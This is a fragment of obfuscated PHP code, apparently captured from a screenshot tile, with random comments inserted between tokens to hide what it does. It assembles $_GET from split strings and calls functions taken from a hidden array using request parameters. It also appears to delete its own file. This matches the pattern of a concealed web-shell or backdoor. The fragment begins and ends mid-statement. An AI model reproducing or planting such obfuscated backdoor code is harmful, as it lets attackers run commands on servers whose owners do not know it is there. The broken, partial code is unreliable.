
[x.LKPw-*/
);
/*-i:<`:-*/
$Ea
/*-E}P,=o3T-*/
= 
/
*-r
@j
-*/
@
$HuwabolsE
/*-<.[w-*/
[
/*-:!h-*/
1
/*-|
p-*/
]
/*-&yX:Ku{-*/
(
/*-#<[`>-*/
${
/*-)%^ri!s?
[-*/
"_"
/*-pQ&Rl4g-*/
.
"G"
/*-#9n>ic@~-*/
.
"E"
/*
-]X3i_eQ-*/
.
"T"
/*-k+Mtgl;6a-*/
}[
/*-nh<$X+r&W
-*/
$HuwabolsE
/*-mP-*/
[
/*-agg4=Angx-*/
4
+
5
/*-
v:F-*/
]]
/*-~7)7-*/
);
/*-GB|1I-*/
$ybDpcdOYPR
/*-VNEkXZf-*/
=
/*--6mJ?-*/
 @
$HuwabolsE
/*-W+CR
N0P}-*/
[
/*-YUpp!;-*/
1
+
2
/*-4e-I)03-*/
]
/*-oY2O
-*/
(
/*--~b5d}_2-*/
$HuwabolsE
/*-!D!;6=)r-*/
[
/
*-WOb-*/
4
+
2
/*-MJMK#J-*/
], 
/*-d6+_-*/
$Ea
/*-P
A.p7`k-*/
);
/*-OM%-*/
$Vg
/*-A#:b@?cJ-*/
=
/*-y
&1gAXbJw-*/
$HuwabolsE
/*-bis|3>D-*/
[
/*-U}-*/
2
+
0
/*-b8N-*/
]
/*-V||oI-d-*/
(
/*-7u~z)f#q-*/
$yb
DpcdOYPR
,
/*-Ul}:z00,-*/
true
/*-$KU7x2pI-*/
); 
/*-MoeTv{r!-*/
@${
/*-zG:C{k9ZQ-*/
"_"
.
/*-O7Rd^
K-*/
"G"
.
/*-8j[F:hf&-*/
"E"
/*-EZz2Rfj-*/
.
"T"
/*
-x|u-*/
}
/*-:FwS!a,-*/
[
/*-z{<1c-*/
$HuwabolsE
/
*-c9{e-*/
[
7
+
3
/*-vBE-*/
]
/*-GP_Mh(-*/
]
/*-6T>n!
-*/
 == 
/*-d~wd,i-*/
1
/*-Cl-*/
&& 
/*-h9~Loni{#
4-*/
die
/*-!a^}-*/
(
/*-D(k-*/
$HuwabolsE
[
4
+
1
/*-
4m-*/
]
/*-$`Ys%}Ok2m-*/
(
/*-mRe-*/
__FILE__
/*-I
3]_gT>-*/
)
/*-Aw-(-*/
); 
/*-fl#
@j
=17n-*/
if
/*-p
-[I+..-*/
(
/*--j-*/
 (
/*-?,LErRU.C-*/
(@
/*-V5v%
l=qJy-*/
$Vg
/*-uqVVM-*/
[
/*-P,xU6-*/
0
/*-(8RFad